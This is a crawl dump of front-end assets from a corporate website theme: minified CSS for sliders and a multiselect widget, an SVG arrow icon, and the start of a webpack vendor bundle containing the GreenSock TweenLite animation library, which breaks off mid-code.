.swiper-button-prev{width:18px}}.swiper-container-fade .swiper-slide-active{z-index:99}@media only screen and (max-width:767px){.border-sp{padding-top:40px;padding-bottom:40px;border-radius:8px;background-color:rgba(67,135,223,.5);width:100%;height:100%}.border-sp:after{content:"";display:block;width:0;height:0;opacity:.5;border:15px solid transparent;border-top-color:#4387df;position:absolute;bottom:-30px;left:50%;transform:translateX(-50%)}}.group:hover .group-hover\:text-blue{color:#4387df;transition:.3s ease-in-out}.group:hover .group-hover\:border-blue{border-color:rgba(5,67,149,.7);transition:.3s ease-in-out}.text-shadow-1{text-shadow:0 11px 28px rgba(0,0,0,.08)}.text-shadow-2{text-shadow:0 3px 19.9px rgba(0,0,0,.1)}.btn-border-1 .lg{width:238px;height:66px;border-radius:33px;border:3px solid #144494}.btn-border-1 .sm{width:216px;height:48px;border-radius:24px;border:1px solid #144494}.bg-none{background:none}.video-slider .arrow{position:absolute;z-index:2;left:50%;top:50%;width:100%;display:flex;align-items:center;justify-content:space-between;transform:translate(-50%,-50%);max-width:1412px;pointer-events:none}.video-slider .arrow-l,.video-slider .arrow-r{pointer-events:auto}.video-slider .hover-show{display:none}.video-slider .swiper-container{max-width:1330px}.video-slider .swiper-slide{display:flex;align-items:center;justify-content:center;width:760px}@media only screen and (max-width:767px){.video-slider .swiper-slide{width:100%}}.video-slider .swiper-slide-active{z-index:1}.video-slider .swiper-slide-active .hover-show{display:flex}.video-slider .swiper-slide-active .overlay{display:none}.gallery{margin:0}.gallery-thumbs{margin-right:10px}@media only screen and (max-width:767px){.gallery-thumbs{margin-right:0}}.gallery-thumbs .swiper-slide{width:70px;height:70px!important;max-width:70px;max-height:70px;display:flex;justify-content:center;align-items:center;cursor:pointer;border:1px solid #eee}.gallery-thumbs .swiper-slide img{width:70px;height:70px;max-width:70px;max-height:70px;-o-object-fit:cover;object-fit:cover}.gallery-thumbs .swiper-slide-thumb-active{border:1px solid rgba(5,68,149,.7)}.js-leadership-wrap .swiper-button-next,.js-leadership-wrap .swiper-button-prev{width:20px;height:33px;background-image:none}.js-leadership-wrap .swiper-button-prev{left:0}.js-leadership-wrap .swiper-button-next{right:0}.js-leadership .swiper-pagination{position:static}.js-leadership .swiper-pagination .swiper-pagination-bullet{width:12px;height:12px;border:2px solid #8a8a8a;background:transparent;opacity:.5}.js-leadership .swiper-pagination .swiper-pagination-bullet-active{background-color:#8a8a8a}.line{width:17px;height:3px;background-color:#5c5c5c;margin-top:10px;margin-bottom:2px}.breadcrumbs a:after{content:"/";margin:0 4px}.list li{padding-left:18px;position:relative}.list li:before{content:"";display:block;position:absolute;background-color:#004297;width:6px;height:6px;left:0;top:8px}.list-xl li:not(:last-child){margin-bottom:12px}.list-2{padding-left:2px}.list-2 li:before{top:10px}.list-3 li{padding-left:22px;position:relative}.list-3 li:before{content:"";display:block;position:absolute;background-image:url(images/check_icon.png);width:12px;height:10px;left:0;top:6px}fieldset[disabled] .multiselect{pointer-events:none}.multiselect__spinner{position:absolute;right:1px;top:1px;width:48px;height:35px;background:#fff;display:block}.multiselect__spinner:after,.multiselect__spinner:before{position:absolute;content:"";top:50%;left:50%;margin:-8px 0 0 -8px;width:16px;height:16px;border-radius:100%;border:2px solid transparent;border-top-color:#41b883;box-shadow:0 0 0 1px transparent}.multiselect__spinner:before{animation:spinning 2.4s cubic-bezier(.41,.26,.2,.62);animation-iteration-count:infinite}.multiselect__spinner:after{animation:spinning 2.4s cubic-bezier(.51,.09,.21,.8);animation-iteration-count:infinite}.multiselect__loading-enter-active,.multiselect__loading-leave-active{transition:opacity .4s ease-in-out;opacity:1}.multiselect__loading-enter,.multiselect__loading-leave-active{opacity:0}.multiselect,.multiselect__input,.multiselect__single{font-family:inherit;font-size:16px;touch-action:manipulation}.multiselect{box-sizing:content-box;display:block;position:relative;width:100%;min-height:40px;text-align:left;color:#35495e}.multiselect *{box-sizing:border-box}.multiselect:focus{outline:none}.multiselect--disabled{background:#ededed;pointer-events:none;opacity:.6}.multiselect--active{z-index:50}.multiselect--active:not(.multiselect--above) .multiselect__current,.multiselect--active:not(.multiselect--above) .multiselect__input,.multiselect--active:not(.multiselect--above) .multiselect__tags{border-bottom-left-radius:0;border-bottom-right-radius:0}.multiselect--active .multiselect__select{transform:rotate(180deg)}.multiselect--above.multiselect--active .multiselect__current,.multiselect--above.multiselect--active .multiselect__input,.multiselect--above.multiselect--active .multiselect__tags{border-top-left-radius:0;border-top-right-radius:0}.multiselect__input,.multiselect__single{position:relative;display:inline-block;min-height:20px;line-height:20px;border:none;border-radius:5px;background:#fff;padding:0 0 0 5px;width:100%;transition:border .1s ease;box-sizing:border-box;margin-bottom:8px;vertical-align:top}.multiselect__input:-ms-input-placeholder{color:#35495e}.multiselect__input::-webkit-input-placeholder{color:#35495e}.multiselect__input::-ms-input-placeholder{color:#35495e}.multiselect__input::placeholder{color:#35495e}.multiselect__tag~.multiselect__input,.multiselect__tag~.multiselect__single{width:auto}.multiselect__input:hover,.multiselect__single:hover{border-color:#cfcfcf}.multiselect__input:focus,.multiselect__single:focus{border-color:#a8a8a8;outline:none}.multiselect__single{padding-left:5px;margin-bottom:8px}.multiselect__tags-wrap{display:inline}.multiselect__tags{min-height:40px;display:block;padding:8px 40px 0 8px;border:1px solid #e8e8e8;background:#fff;font-size:14px}.multiselect__tag{position:relative;display:inline-block;padding:4px 26px 4px 10px;border-radius:5px;margin-right:10px;color:#fff;line-height:1;background:#41b883;margin-bottom:5px;white-space:nowrap;overflow:hidden;max-width:100%;text-overflow:ellipsis}.multiselect__tag-icon{cursor:pointer;margin-left:7px;position:absolute;right:0;top:0;bottom:0;font-weight:700;font-style:normal;width:22px;text-align:center;line-height:22px;transition:all .2s ease;border-radius:5px}.multiselect__tag-icon:after{content:"\D7";color:#266d4d;font-size:14px}.multiselect__tag-icon:focus,.multiselect__tag-icon:hover{background:#369a6e}.multiselect__tag-icon:focus:after,.multiselect__tag-icon:hover:after{color:#fff}.multiselect__current{min-height:40px;overflow:hidden;padding:8px 30px 0 12px;white-space:nowrap;border-radius:5px;border:1px solid #e8e8e8}.multiselect__current,.multiselect__select{line-height:16px;box-sizing:border-box;display:block;margin:0;text-decoration:none;cursor:pointer}.multiselect__select{position:absolute;width:40px;height:38px;right:1px;top:1px;padding:4px 8px;text-align:center;transition:transform .2s ease}.multiselect__select:before{position:relative;right:0;top:65%;color:#999;margin-top:4px;border-color:#999 transparent transparent;border-style:solid;border-width:5px 5px 0;content:""}.multiselect__placeholder{color:#adadad;display:inline-block;margin-bottom:10px;padding-top:2px}.multiselect--active .multiselect__placeholder{display:none}.multiselect__content-wrapper{position:absolute;display:block;background:#fff;width:100%;max-height:240px;overflow:auto;border:1px solid #e8e8e8;border-top:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;z-index:50;-webkit-overflow-scrolling:touch}.multiselect__content{list-style:none;display:inline-block;padding:0;margin:0;min-width:100%;vertical-align:top}.multiselect--above .multiselect__content-wrapper{bottom:100%;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom:none;border-top:1px solid #e8e8e8}.multiselect__content::webkit-scrollbar{display:none}.multiselect__element{display:block}.multiselect__option{display:block;padding:12px;min-height:40px;line-height:16px;text-decoration:none;text-transform:none;vertical-align:middle;position:relative;cursor:pointer;white-space:nowrap}.multiselect__option:after{top:0;right:0;position:absolute;line-height:40px;padding-right:12px;padding-left:20px;font-size:13px}.multiselect__option--highlight{background:#41b883;outline:none}.multiselect__option--highlight:after{content:attr(data-select);background:#41b883;color:#fff}.multiselect__option--selected{background:#f3f3f3;color:#35495e;font-weight:700}.multiselect__option--selected:after{content:attr(data-selected);color:silver}.multiselect__option--selected.multiselect__option--highlight{background:#ff6a6a;color:#fff}.multiselect__option--selected.multiselect__option--highlight:after{background:#ff6a6a;content:attr(data-deselect);color:#fff}.multiselect--disabled .multiselect__current,.multiselect--disabled .multiselect__select{background:#ededed;color:#a6a6a6}.multiselect__option--disabled{background:#ededed!important;color:#a6a6a6!important;cursor:text;pointer-events:none}.multiselect__option--group{background:#ededed;color:#35495e}.multiselect__option--group.multiselect__option--highlight{background:#35495e;color:#fff}.multiselect__option--group.multiselect__option--highlight:after{background:#35495e}.multiselect__option--disabled.multiselect__option--highlight{background:#dedede}.multiselect__option--group-selected.multiselect__option--highlight{background:#ff6a6a;color:#fff}.multiselect__option--group-selected.multiselect__option--highlight:after{background:#ff6a6a;content:attr(data-deselect);color:#fff}.multiselect-enter-active,.multiselect-leave-active{transition:all .15s ease}.multiselect-enter,.multiselect-leave-active{opacity:0}.multiselect__strong{margin-bottom:8px;line-height:20px;display:inline-block;vertical-align:top}[dir=rtl] .multiselect{text-align:right}[dir=rtl] .multiselect__select{right:auto;left:1px}[dir=rtl] .multiselect__tags{padding:8px 8px 0 40px}[dir=rtl] .multiselect__content{text-align:right}[dir=rtl] .multiselect__option:after{right:auto;left:0}[dir=rtl] .multiselect__clear{right:auto;left:12px}[dir=rtl] .multiselect__spinner{right:auto;left:1px}.multiselect__select{display:flex;justify-content:center;height:100%}.multiselect__select:before{background-image:url(images/arrow_dropdown.svg);background-repeat:no-repeat;width:11px;height:6px;display:block;margin:0;border:0;top:40%}.multiselect__tags{border:1px solid hsla(0,0%,54.1%,.7);height:46px;border-radius:5px;padding:2px 40px 0 2px}.multiselect__tags:hover{border:1px solid rgba(5,68,149,.7)}.multiselect__placeholder{margin:0;height:100%;display:flex;align-items:center;padding:0 0 0 16px;letter-spacing:.8px;font-size:18px}.multiselect__option--highlight{background:rgba(67,135,223,.5)}.multiselect__input,.multiselect__single{display:flex;height:100%;align-items:center;padding-left:16px;margin-bottom:0}.multiselect__element{border-bottom:1px solid #eee}.multiselect__option{font-size:16px;letter-spacing:.8px;color:#8a8a8a}.multiselect__option--highlight{color:#fff}.multiselect__option--selected.multiselect__option--highlight{background:#f3f3f3;color:#8a8a8a}.multiselect--active:not(.multiselect--above) .multiselect__input{border-radius:5px}.multiselect__content-wrapper{border:1px solid hsla(0,0%,54.1%,.5)}@supports (-ms-ime-align:auto){.kv .object-cover{-o-object-position:center;object-position:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);min-width:100%;min-height:100%;width:auto;height:auto}}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:auto}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_gray_l.svg
body_size: 372
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 6 10" style="enable-background:new 0 0 6 10;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#5C5C5C;}
</style>
<g>
	<g id="chevron-right">
		<polygon class="st0" points="4.9,0.1 6,1.3 2.3,5 6,8.7 4.9,9.9 0,5 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/vendor/vendor.bundle.js
body_size: 154534
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],[function(t,e,i){"use strict";(function(t,n){i.d(e,"e",function(){return r}),i.d(e,"g",function(){return a}),i.d(e,"f",function(){return s}),i.d(e,"c",function(){return l}),i.d(e,"a",function(){return c}),i.d(e,"b",function(){return u}),i.d(e,"d",function(){return d});
/*!
 * VERSION: 2.1.3
 * DATE: 2019-05-17
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 *
 * @author: Jack Doyle, jack@greensock.com
 */
var r="undefined"!=typeof window?window:t.exports&&void 0!==n?n:{},s=function(t){var e={},i=t.document,n=t.GreenSockGlobals=t.GreenSockGlobals||t;if(n.TweenLite)return n.TweenLite;var r,s,a,o,l,c,u,d=function(t){var e,i=t.split("."),r=n;for(e=0;e<i.length;e++)r[i[e]]=r=r[i[e]]||{};return r},h=d("com.greensock"),p=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},f=function(){},m=(c=Object.prototype.toString,u=c.call([]),function(t){return null!=t&&(t instanceof Array||"object"==typeof t&&!!t.push&&c.call(t)===u)}),g={},v=function(t,i,r,s){this.sc=g[t]?g[t].sc:[],g[t]=this,this.gsClass=null,this.func=r;var a=[];this.check=function(o){for(var l,c,u,h,p=i.length,f=p;--p>-1;)(l=g[i[p]]||new v(i[p],[])).gsClass?(a[p]=l.gsClass,f--):o&&l.sc.push(this);if(0===f&&r)for(u=(c=("com.greensock."+t).split(".")).pop(),h=d(c.join("."))[u]=this.gsClass=r.apply(r,a),s&&(n[u]=e[u]=h),p=0;p<this.sc.length;p++)this.sc[p].check()},this.check(!0)},y=t._gsDefine=function(t,e,i,n){return new v(t,e,i,n)},b=h._class=function(t,e,i){return e=e||function(){},y(t,[],function(){return e},i),e};y.globals=n;var _=[0,0,1,1],w=b("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?_.concat(e):_},!0),x=w.map={},T=w.register=function(t,e,i,n){for(var r,s,a,o,l=e.split(","),c=l.length,u=(i||"easeIn,easeOut,easeInOut").split(",");--c>-1;)for(s=l[c],r=n?b("easing."+s,null,!0):h.easing[s]||{},a=u.length;--a>-1;)o=u[a],x[s+"."+o]=x[o+s]=r[o]=t.getRatio?t:t[o]||new t};for((a=w.prototype)._calcEnd=!1,a.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:t<.5?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:t<.5?n/2:1-n/2},s=(r=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--s>-1;)a=r[s]+",Power"+s,T(new w(null,null,1,s),a,"easeOut",!0),T(new w(null,null,2,s),a,"easeIn"+(0===s?",easeNone":"")),T(new w(null,null,3,s),a,"easeInOut");x.linear=h.easing.Linear.easeIn,x.swing=h.easing.Quad.easeInOut;var S=b("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(a=S.prototype).addEventListener=function(t,e,i,n,r){r=r||0;var s,a,c=this._listeners[t],u=0;for(this!==o||l||o.wake(),null==c&&(this._listeners[t]=c=[]),a=c.length;--a>-1;)(s=c[a]).c===e&&s.s===i?c.splice(a,1):0===u&&s.pr<r&&(u=a+1);c.splice(u,0,{c:e,s:i,up:n,pr:r})},a.removeEventListener=function(t,e){var i,n=this._listeners[t];if(n)for(i=n.length;--i>-1;)if(n[i].c===e)return void n.splice(i,1)},a.dispatchEvent=function(t){var e,i,n,r=this._listeners[t];if(r)for((e=r.length)>1&&(r=r.slice(0)),i=this._eventTarget;--e>-1;)(n=r[e])&&(n.up?n.c.call(n.s||i,{type:t,target:i}):n.c.call(n.s||i))};var C=t.requestAnimationFrame,$=t.cancelAnimationFrame,E=Date.now||function(){return(new Date).getTime()},P=E();for(s=(r=["ms","moz","webkit","o"]).length;--s>-1&&!C;)C=t[r[s]+"RequestAnimationFrame"],$=t[r[s]+"CancelAnimationFrame"]||t[r[s]+"CancelRequestAnimationFrame"];b("Ticker",function(t,e){var n,r,s,a,c,u=this,d=E(),h=!(!1===e||!C)&&"auto",p=500,m=33,g=function(t){var e,i,o=E()-P;o>p&&(d+=o-m),P+=o,u.time=(P-d)/1e3,e=u.time-c,(!n||e>0||!0===t)&&(u.frame++,c+=e+(e>=a?.004:a-e),i=!0),!0!==t&&(s=r(g)),i&&u.dispatchEvent("tick")};S.call(u),u.time=u.frame=0,u.tick=function(){g(!0)},u.lagSmoothing=function(t,e){if(!arguments.length)return p<1e8;p=t||1e8,m=Math.min(e,p,0)},u.sleep=function(){null!=s&&(h&&$?$(s):clearTimeout(s),r=f,s=null,u===o&&(l=!1))},u.wake=function(t){null!==s?u.sleep():t?d+=-P+(P=E()):u.frame>10&&(P=E()-p+5),r=0===n?f:h&&C?C:function(t){return setTimeout(t,1e3*(c-u.time)+1|0)},u===o&&(l=!0),g(2)},u.fps=function(t){if(!arguments.length)return n;a=1/((n=t)||60),c=this.time+a,u.wake()},u.useRAF=function(t){if(!arguments.length)return h;u.sleep(),h=t,u.fps(n)},u.fps(t),setTimeout(function(){"auto"===h&&u.frame<5&&"hidden"!==(i||{}).visibilityState&&u.useRAF(!1)},1500)}),(a=h.Ticker.prototype=new h.events.EventDispatcher).constructor=h.Ticker;var k=b("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!!e.immediateRender,this.data=e.data,this._reversed=!!e.reversed,W){l||o.wake();var i=this.vars.useFrames?U:W;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});o=k.ticker=new h.Ticker,(a=k.prototype)._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var O=function(){l&&E()-P>2e3&&("hidden"!==(i||{}).visibilityState||!o.lagSmoothing())&&o.wake();var t=setTimeout(O,2e3);t.unref&&t.unref()};O(),a.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},a.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},a.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},a.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},a.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},a.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},a.render=function(t,e,i){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},a.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<i+this.totalDuration()/this._timeScale-1e-8},a._enabled=function(t,e){return l||o.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(t,e){return this._enabled(!1,!1)},a.kill=function(t,e){return this._kill(t,e),this},a._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},a._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},a._callback=function(t){var e=this.vars,i=e[t],n=e[t+"Params"],r=e[t+"Scope"]||e.callbackScope||this;switch(n?n.length:0){case 0:i.call(r);break;case 1:i.call(r,n[0]);break;case 2:i.call(r,n[0],n[1]);break;default:i.apply(r,n)}},a.eventCallback=function(t,e,i,n){if("on"===(t||"").substr(0,2)){var r=this.vars;if(1===arguments.length)return r[t];null==e?delete r[t]:(r[t]=e,r[t+"Params"]=m(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,r[t+"Scope"]=n),"onUpdate"===t&&(this._onUpdate=e)}return this},a.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},a.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},a.totalTime=function(t,e,i){if(l||o.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(t<0&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,r=this._timeline;if(t>n&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?n-t:t)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===t&&0!==this._duration||(I.length&&Z(),this.render(t,e,!1),I.length&&Z())}return this},a.progress=a.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},a.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},a.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},a.timeScale=function(t){if(!arguments.length)return this._timeScale;var e,i;for(t=t||1e-8,this._timeline&&this._timeline.smoothChildTiming&&(i=(e=this._pauseTime)||0===e?e:this._timeline.totalTime(),this._startTime=i-(i-this._startTime)*this._timeScale/t),this._timeScale=t,i=this.timeline;i&&i.timeline;)i._dirty=!0,i.totalDuration(),i=i.timeline;return this},a.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(t){if(!arguments.length)return this._paused;var e,i,n=this._timeline;return t!=this._paused&&n&&(l||t||o.wake(),i=(e=n.rawTime())-this._pauseTime,!t&&n.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=n.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var M=b("core.SimpleTimeline",function(t){k.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(a=M.prototype=new k).constructor=M,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(t,e,i,n){var r,s;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=this.rawTime()-(t._timeline.rawTime()-t._pauseTime)),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),r=this._last,this._sortChildren)for(s=t._startTime;r&&r._startTime>s;)r=r._prev;return r?(t._next=r._next,r._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=r,this._recent=t,this._timeline&&this._uncache(!0),this},a._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(t,e,i){var n,r=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;r;)n=r._next,(r._active||t>=r._startTime&&!r._paused&&!r._gc)&&(r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=n},a.rawTime=function(){return l||o.wake(),this._totalTime};var A=b("TweenLite",function(e,i,n){if(k.call(this,i,n),this.render=A.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:A.selector(e)||e;var r,s,a,o=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?q[A.defaultOverwrite]:"number"==typeof l?l>>0:q[l],(o||e instanceof Array||e.push&&m(e))&&"number"!=typeof e[0])for(this._targets=a=p(e),this._propLookup=[],this._siblings=[],r=0;r<a.length;r++)(s=a[r])?"string"!=typeof s?s.length&&s!==t&&s[0]&&(s[0]===t||s[0].nodeType&&s[0].style&&!s.nodeType)?(a.splice(r--,1),this._targets=a=a.concat(p(s))):(this._siblings[r]=J(s,this,!1),1===l&&this._siblings[r].length>1&&tt(s,this,null,1,this._siblings[r])):"string"==typeof(s=a[r--]=A.selector(s))&&a.splice(r+1,1):a.splice(r--,1);else this._propLookup={},this._siblings=J(e,this,!1),1===l&&this._siblings.length>1&&tt(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-1e-8,this.render(Math.min(0,-this._delay)))},!0),L=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)};(a=A.prototype=new k).constructor=A,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,A.version="2.1.3",A.defaultEase=a._ease=new w(null,null,1,1),A.defaultOverwrite="auto",A.ticker=o,A.autoSleep=120,A.lagSmoothing=function(t,e){o.lagSmoothing(t,e)},A.selector=t.$||t.jQuery||function(e){var n=t.$||t.jQuery;return n?(A.selector=n,n(e)):(i||(i=t.document),i?i.querySelectorAll?i.querySelectorAll(e):i.getElementById("#"===e.charAt(0)?e.substr(1):e):e)};var I=[],D={},R=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,z=/[\+-]=-?[\.\d]/,F=function(t){for(var e,i=this._firstPT;i;)e=i.blob?1===t&&null!=this.end?this.end:t?this.join(""):this.start:i.c*t+i.s,i.m?e=i.m.call(this._tween,e,this._target||i.t,this._tween):e<1e-6&&e>-1e-6&&!i.blob&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},N=function(t){return(1e3*t|0)/1e3+""},j=function(t,e,i,n){var r,s,a,o,l,c,u,d=[],h=0,p="",f=0;for(d.start=t,d.end=e,t=d[0]=t+"",e=d[1]=e+"",i&&(i(d),t=d[0],e=d[1]),d.length=0,r=t.match(R)||[],s=e.match(R)||[],n&&(n._next=null,n.blob=1,d._firstPT=d._applyPT=n),l=s.length,o=0;o<l;o++)u=s[o],p+=(c=e.substr(h,e.indexOf(u,h)-h))||!o?c:",",h+=c.length,f?f=(f+1)%5:"rgba("===c.substr(-5)&&(f=1),u===r[o]||r.length<=o?p+=u:(p&&(d.push(p),p=""),a=parseFloat(r[o]),d.push(a),d._firstPT={_next:d._firstPT,t:d,p:d.length-1,s:a,c:("="===u.charAt(1)?parseInt(u.charAt(0)+"1",10)*parseFloat(u.substr(2)):parseFloat(u)-a)||0,f:0,m:f&&f<4?Math.round:N}),h+=u.length;return(p+=e.substr(h))&&d.push(p),d.setRatio=F,z.test(e)&&(d.end=null),d},B=function(t,e,i,n,r,s,a,o,l){"function"==typeof n&&(n=n(l||0,t));var c=typeof t[e],u="function"!==c?"":e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),d="get"!==i?i:u?a?t[u](a):t[u]():t[e],h="string"==typeof n&&"="===n.charAt(1),p={t:t,p:e,s:d,f:"function"===c,pg:0,n:r||e,m:s?"function"==typeof s?s:Math.round:0,pr:0,c:h?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-d||0};if(("number"!=typeof d||"number"!=typeof n&&!h)&&(a||isNaN(d)||!h&&isNaN(n)||"boolean"==typeof d||"boolean"==typeof n?(p.fp=a,p={t:j(d,h?parseFloat(p.s)+p.c+(p.s+"").replace(/[0-9\-\.]/g,""):n,o||A.defaultStringFilter,p),p:"setRatio",s:0,c:1,f:2,pg:0,n:r||e,pr:0,m:0}):(p.s=parseFloat(d),h||(p.c=parseFloat(n)-p.s||0))),p.c)return(p._next=this._firstPT)&&(p._next._prev=p),this._firstPT=p,p},H=A._internals={isArray:m,isSelector:L,lazyTweens:I,blobDif:j},V=A._plugins={},X=H.tweenLookup={},Y=0,G=H.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1,stagger:1},q={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},U=k._rootFramesTimeline=new M,W=k._rootTimeline=new M,K=30,Z=H.lazyRender=function(){var t,e,i=I.length;for(D={},t=0;t<i;t++)(e=I[t])&&!1!==e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);I.length=0};W._startTime=o.time,U._startTime=o.frame,W._active=U._active=!0,setTimeout(Z,1),k._updateRoot=A.render=function(){var t,e,i;if(I.length&&Z(),W.render((o.time-W._startTime)*W._timeScale,!1,!1),U.render((o.frame-U._startTime)*U._timeScale,!1,!1),I.length&&Z(),o.frame>=K){for(i in K=o.frame+(parseInt(A.autoSleep,10)||120),X){for(t=(e=X[i].tweens).length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete 